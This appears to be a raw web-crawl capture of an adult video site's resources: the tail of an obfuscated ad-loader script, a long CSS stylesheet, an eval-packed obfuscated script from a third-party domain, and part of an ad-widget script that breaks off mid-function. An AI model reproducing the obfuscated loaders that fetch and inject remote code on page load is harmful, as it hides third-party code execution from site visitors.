16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://goliedevushki.club/templates/gold-pepper-goldev/style/styles.css
body_size: 22308
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 14px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #f2f2f2; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #ea2027; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; 
color: #fff; background-color: #ea2027; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #d81e24; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active,input[type="submit"]:active {box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}

input[type="text"],input[type="password"] {height:40px; line-height:40px; 
border-radius:4px; border:0; padding:0 15px}
select {height:40px; border:0; padding:0 15px}
textarea {padding:15px; overflow:auto; vertical-align:top; resize:vertical}
input[type="text"],input[type="password"],select,textarea {width:100%; background-color:#fff; color:#000; 
box-shadow:inset 0 0 0 1px #e3e3e3,inset 1px 2px 5px rgba(0,0,0,.1)}
select {width:auto}
input[type="text"]:focus,input[type="password"]:focus,textarea:focus 
{box-shadow:inset 0 0 0 1px #3498db,inset 1px 2px 5px rgba(0,0,0,.1)}
input::placeholder,textarea::placeholder {color:#000; opacity: 0.8; font-size: 12px; font-weight: 500;}
input:focus::placeholder,textarea:focus::placeholder {color:transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 145%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-top {-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all 1s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 700;}
.speedbar [class*=ion-] {color: #ea2027; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f; margin-bottom: 20px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative;}
.wrap-center {max-width:1400px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #f2f2f2; box-shadow: 0 0 60px rgba(0,0,0,0.2);}
.header {height: 60px; background-color: #2e2f31;}
.col-left {background-color: #e8e8e8; width: 250px; padding: 20px 15px 15px 15px; 
	position: relative; z-index: 10; box-shadow: 7px 0 7px -7px rgba(0,0,0,0.3);}
.main {padding: 30px; min-height: 100vh;}
.footer {background: #2e2f31 url(../images/logo.png) left center no-repeat; font-size: 12px; 
color: #fff; padding: 15px 130px 15px 250px; position: relative;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#000; color:#ccc; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {width: 250px; height: 60px; display: block; margin-right: 30px;}
.btn-login {height: 30px; line-height: 30px; cursor: pointer; display: block; font-weight: 500; color: #fff;
background-color: #ea2027; text-align: center; padding: 0 15px; margin: 0 30px 0 15px; border-radius: 3px;}
.btn-login .icon {font-size: 18px; margin-right: 10px;}
.hd-menu li {display: inline-block; vertical-align: middle; margin-right: 11px;}
.hd-menu a {display: block; height: 30px; line-height: 30px; padding: 0 15px; font-weight: 500;
color:#fff;	border-radius: 3px; background-color: #747d8c; padding-left: 30px; position: relative;}
.hd-menu a:hover {color:#ea2027;}
.hd-menu a:before {content:''; width: 6px; height: 6px; border-radius: 50%; background-color: #fff; 
position: absolute; left: 12px; top: 50%; margin-top: -3px;}
.search-wrap {width:260px; margin: 0 30px 0 15px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 45px 0 15px; 
background-color: #747d8c; border-radius: 3px; height: 30px; line-height: 30px; color:#fff;}
.search-box input::placeholder {color:#fff;}
.search-box button {position:absolute; right:0px; top:-5px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#fff !important; font-size: 18px !important; width: 40px;}


/* LOGIN
----------------------------------------------- */
.login-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
background-color: #000; opacity: 0.6; display: none;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #e8e8e8; padding: 30px 60px 40px 60px; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 700; margin-bottom: 15px; text-align: center;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #111; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #ea2027; color: #ea2027; font-size: 12px;}
.login-menu {border-top: 1px solid #cecece; border-left: 1px solid #cecece;}
.login-menu li {text-align: center; border-right: 1px solid #cecece; border-bottom: 1px solid #cecece; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}

/* SIDE, NAV
----------------------------------------------- */
.side-box {margin-bottom:30px;}
.nav {}
.nav li {position: relative;}
.nav li a {display: block; padding-left: 15px; line-height: 30px; border-bottom: 1px solid #d6d6d6; font-weight: 500;}
.nav li a:hover, .nav li a.is-active {color: #ea2027;}
.nav li a.is-active + span {opacity: 1;}
.nav li span {position: absolute; right: 15px; top: 0; display: inline-block; 
	line-height: 28px; font-size: 12px; opacity: 0.6;}
.side-bt {font-weight: 700; margin-bottom: 5px; background-color: #ccc; 
	padding: 10px 15px; border-radius: 3px; font-size: 18px;}


/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 700;}
.sect-items {margin: 0 -8px;}
.sect-link {font-weight: 500; border-bottom: 1px dotted #ea2027; color: #ea2027;}
.sect-link:hover {border-bottom-color: transparent;}


/* THUMB
----------------------------------------------- */
.th-item {float: left; width: 25%; padding: 0 8px; margin-bottom: 15px;}
.th-in {display: block; position: relative; border-radius: 3px;}
.th-img {transition: box-shadow .2s linear; box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.th-desc {height: 70px; padding: 10px 0;}
.th-title {line-height: 20px; max-height: 40px; overflow: hidden; font-size: 14px; font-weight: 500;}
.th-meta {position: absolute; z-index: 10; display: inline-block; font-size: 12px; 
padding: 5px 7px; background-color: rgba(109, 117, 131, 0.6); font-weight: 500; color: #fff;}
.th-time {left: 0; top: 0;}
.th-rating {right: 0; top: 0; background-color: rgba(234, 32, 39, 0.6); font-weight: 700;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}

.th-model {width: 16.66%;}
.th-model .th-desc {text-align: center;}
.th-quan {left: 0; bottom: 0;}


/* SEO DESCRIPTION
----------------------------------------------- */
.desc-text {background-color: #e8e8e8; margin: 30px -30px -30px -30px; padding: 30px;}
.desc-text h1, .desc-text h2, .desc-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.desc-text p {line-height: 2.4; font-size: 15px;}
.desc-text p + p {margin-top:15px;}
.desc-text p + h1, .desc-text p + h2, .desc-text p + h3 {margin-top:20px;}
.desc-text a {text-decoration: underline; color: #ea2027;}
.desc-text img {float: left; display: block; margin: 5px 5px 5px 5px !important;}

.side-text h1, .side-text h2, .side-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.side-text p {line-height:1.7; font-size: 13px;}
.side-text p + p {margin-top:15px;}
.side-text p + h1, .side-text p + h2, .side-text p + h3 {margin-top:20px;}
.side-text a {text-decoration: underline; color: #ea2027;}
.side-text img {margin: 10px auto 10px; display: block;}

.full-text {text-align: center; margin: 10px 30px;}
.full-text h1,h2,h3,h4 {margin-bottom: 15px !important;}
/* FOOTER
----------------------------------------------- */
.ft-two {margin-top: 5px;}
.ft-counter {position: absolute; right: 30px; top: 15px;}
.footer a {border-bottom: 1px dotted #ea2027; color: #ea2027;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {padding-top: 15px;}
.pagi-nav {line-height:40px; text-align:left; padding:15px 30px; margin: 0 -22px; 
background-color: #e8e8e8; font-weight: 700; padding-top: 10px;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#f2f2f2; margin:5px 4px 0 0; border-radius:3px; min-width: 40px;}
.navigation span:not(.nav_ext) {background-color:#ccc; color: #ea2027;}
.pagi-nav a:hover {background-color:#ea2027; color:#fff;}


/* FULL
----------------------------------------------- */
.full-page h1 {font-size: 24px; font-weight: 700; margin-bottom: 15px;}
.full-page h1 a {margin-left: 10px; font-size: 18px;}
.vp-desc + .vp-tags {margin-top: 10px;}
.vp-tags {line-height:24px;}
.vp-tags a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-tags a:hover {border-bottom-color: transparent;}
.vp-tags b, .vp-tags a {margin-right: 8px;}

.player-behavior {background-color: #2e2f31;}
.behavior-box {width: 350px; padding: 15px;}
.player-box {width: calc(100% - 350px); width: -webkit-calc(100% - 350px); 
background: #000; min-height: 200px;}
.behavior + .behavior {margin-top: 15px;}
.behavior-img {width: 120px; height: 81px; margin-right: 15px; overflow: hidden;}
.behavior-desc {font-size: 12px; font-weight: 500; width: calc(100% - 135px); width: -webkit-calc(100% - 135px);}
.behavior-title {line-height: 18px; max-height: 72px; overflow: hidden; color:#fff;}
.behavior:hover .behavior-title {color:#ea2027;}

.vpm {background-color: #e8e8e8; margin-bottom: 15px;}
.ftabs-box {display: none;}
.ftabs-box.visible {display: block;}
.ftab {height: 60px; line-height: 60px; font-weight: 700; padding: 0 15px; display: block; color: #5d5d5d;}
.ftab .icon {margin-right: 10px; font-size: 18px;}
.ftab.is-active, .ftab:hover {cursor: pointer; opacity: 1; color: #ea2027; box-shadow: inset 0 -3px #ea2027;}
.vpm {padding: 10px 0; margin: 20px 0;}
.vpm-left {padding: 0 15px;}
.vpm-right {width: 350px; padding: 0 15px;}
.vpm-float {font-size: 12px;    margin-left: 15px;}
.vpm-float .icon {opacity: 0.6; margin-right: 7px; font-size: 18px;}
.vpm-fav .icon {opacity: 1; color: #ea2027;}
.vpm-err a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-meta > * {margin-right: 30px;}
.vp-meta {margin-top: 15px;}

.vpm-rate {white-space:nowrap; text-align:center; height: 40px;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding-top:0px; height:40px; position: relative; font-size: 12px;	margin-right: 7px;}
.rate-plus, .rate-minus {cursor:pointer; width:40px; height:40px; text-align:center; font-size:24px; 
line-height:40px; margin-left: 3px; border-radius: 3px; transition: box-shadow .3s; background-color: #ccc;}
.rate-plus {color:#6cc43c;}
.rate-minus {color:#ea2027;}
.rate-plus:hover, .rate-minus:hover {color: #ea2027;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#ea2027; left: 0; right: 0; bottom: 5px;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#6cc43c; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; font-weight: 500; color:#6cc43c;}

.frels {padding: 30px 30px 0 30px; margin: 30px -30px 0 -30px; border-top: 10px solid #e8e8e8;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 14px;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#ea2027;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.comms-t {font-weight:500; text-transform: uppercase; margin-bottom:20px;}
.add-comms {margin-bottom: 30px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 3px 3px 6px rgba(0,0,0,0.1);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#e8e8e8; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; font-size: 12px;}
.comm-left {width: 50px; margin-right: 15px;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; opacity: 0.6;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-weight: 500; color: #ea2027; opacity: 1;}
.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:18px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; top: -2px; opacity: 0.6;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}





/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#e8e8e8;
padding:15px; z-index:99999; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:99998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 99999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .hd-menu li {width: 100%; margin: 0 0 15px 0;}
.side-panel .search-wrap, .side-panel .btn-login {width: 100%; margin: 0 0 15px 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px; overflow: hidden;}
.cols {display: block;}
.col-left, .header .hd-menu, .header .search-wrap, .header .btn-login {display: none;}
.main {padding-left: 15px; padding-right: 15px;}
.desc-text, .pagi-nav {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
.btn-menu {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; color: #fff;}
.footer {padding-left: 15px; background-image: none;}
#gotop {display: none !important;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}

.frels {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.th-item {width: 33.33%;}
.th-model {width: 25%;}

.player-box {width: 100%;}
.behavior-box {display: none;}
.vpm {display: block;}
.vpm-right {width: 100%; padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.th-item {width: 50%;}
.footer {text-align: center; padding: 15px;}
.footer > span, .ft-counter {position: static; display: inline-block; margin-bottom: 10px;}
.ft-counter {margin: 15px 0 0 0;}
.th-model {width: 33.33%;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}

.full-page > h1, .sect-title {font-size: 18px;}
.player-behavior, .vpm {margin-left: -15px; margin-right: -15px;}
.vpm-rate {order: -1; width: 100%; text-align: center; margin: 10px 0;}
.ftabs {border-top: 3px solid #2e2f31; border-bottom: 3px solid #2e2f31; justify-content: space-between; width: 100%;}
.ftab {width: 50%; text-align: center; height: 40px; line-height: 40px; 
	padding: 0; white-space: nowrap; font-weight: 500;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.th-item {width: 100%;}
.th-model {width: 50%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}







--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1596
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"LavMjBdGQ",11,6,45))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/reason/nothing.js?23152&u=null&a=0.043838377282100716
body_size: 10934
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

